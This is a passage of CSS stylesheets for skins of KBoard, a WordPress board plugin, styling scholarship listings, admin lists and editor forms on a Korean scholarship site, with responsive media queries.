#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}


#kboard-scholarship-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-scholarship-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-scholarship-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-scholarship-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-scholarship-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-scholarship-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-scholarship-list #article-wrap #cont-body #image-wrap {  }
#kboard-scholarship-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-scholarship-list #article-wrap #cont-body #text-wrap {  }
#kboard-scholarship-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-scholarship-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-scholarship-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-scholarship-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-scholarship-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-scholarship-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap { height: auto; display: inline-block; padding-bottom: 20px;  }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn { float: left; margin-top: 0; position: static; right: unset; display: inline; height: auto; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn a { margin-bottom: 5px; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}













/**
 * admin list
 */

#kboard-scholarship-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-scholarship-admin-list form { margin: 0; padding: 0; }
#kboard-scholarship-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-scholarship-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-scholarship-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-scholarship-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-scholarship-admin-list .kboard-category.category-mobile { display: none; }
#kboard-scholarship-admin-list .kboard-category.category-pc { display: block; }
#kboard-scholarship-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li::before,
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-scholarship-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-scholarship-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-scholarship-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-scholarship-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-scholarship-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-scholarship-admin-list .kboard-tree-category li::before,
#kboard-scholarship-admin-list .kboard-tree-category li::after { display: none; }
#kboard-scholarship-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-scholarship-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-scholarship-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-scholarship-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-scholarship-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-scholarship-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-scholarship-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-scholarship-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-scholarship-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-category { width: 85px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-scholarship-admin-list .kboard-list thead { background-color: transparent; }
#kboard-scholarship-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-scholarship-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-scholarship-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-scholarship-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-scholarship-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-scholarship-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-scholarship-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-scholarship-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-scholarship-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-scholarship-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-scholarship-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-scholarship-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-scholarship-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-scholarship-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-scholarship-admin-list .kboard-category.category-pc { display: none; }
	#kboard-scholarship-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-scholarship-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-scholarship-admin-list .kboard-list table thead { display: none; }
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-user,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-date,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-scholarship-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-scholarship-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-scholarship-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-scholarship-admin-list .kboard-list table .kboard-list-category,
#kboard-scholarship-admin-list .kboard-list table .kboard-list-active,
#kboard-scholarship-admin-list .kboard-list table .kboard-list-order,
#kboard-scholarship-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-scholarship-admin-list .kboard-list table .kboard-list-people,
#kboard-scholarship-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-scholarship-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-scholarship-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-user,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-date,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-scholarship-admin-editor select,
	#kboard-scholarship-admin-editor input[type=text],
	#kboard-scholarship-admin-editor input[type=email],
	#kboard-scholarship-admin-editor input[type=number],
	#kboard-scholarship-admin-editor input[type=date],
	#kboard-scholarship-admin-editor input[type=password],
	#kboard-scholarship-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-scholarship-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-scholarship-admin-list,
#kboard-scholarship-admin-editor form { width: 90%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-scholarship-admin-list,
	#kboard-scholarship-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-admin-list,
	#kboard-scholarship-admin-editor form { width: 100%; }
}

#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-scholarship-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-scholarship-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-scholarship-admin-editor input[type=text] { width: 80%; }
#kboard-scholarship-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-scholarship-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-scholarship-admin-editor label.attr-reset-button { display: none; }




--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@etc/style.css?ver=6.3
body_size: 45161
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-etc-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-etc-admin-editor form { margin: 0; padding: 0; }
#kboard-etc-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-editor input[type=text],
#kboard-etc-admin-editor input[type=email],
#kboard-etc-admin-editor input[type=number],
#kboard-etc-admin-editor input[type=date],
#kboard-etc-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-etc-admin-editor select:hover,
#kboard-etc-admin-editor input[type=text]:hover,
#kboard-etc-admin-editor input[type=email]:hover,
#kboard-etc-admin-editor input[type=number]:hover,
#kboard-etc-admin-editor input[type=date]:hover,
#kboard-etc-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-etc-admin-editor select:focus,
#kboard-etc-admin-editor input[type=text]:focus,
#kboard-etc-admin-editor input[type=email]:focus,
#kboard-etc-admin-editor input[type=number]:focus,
#kboard-etc-admin-editor input[type=date]:focus,
#kboard-etc-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-etc-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-etc-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-etc-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-etc-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-etc-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-etc-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-etc-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-etc-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-etc-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-etc-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-etc-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-etc-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-etc-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-etc-admin-editor select,
	#kboard-etc-admin-editor input[type=text],
	#kboard-etc-admin-editor input[type=email],
	#kboard-etc-admin-editor input[type=number],
	#kboard-etc-admin-editor input[type=date],
	#kboard-etc-admin-editor input[type=password],
	#kboard-etc-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-etc-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-etc-latest {  }
#kboard-etc-latest > .outer-wrap {  }

#kboard-etc-latest #title-wrap {  }
#kboard-etc-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-etc-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-etc-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-etc-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-etc-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

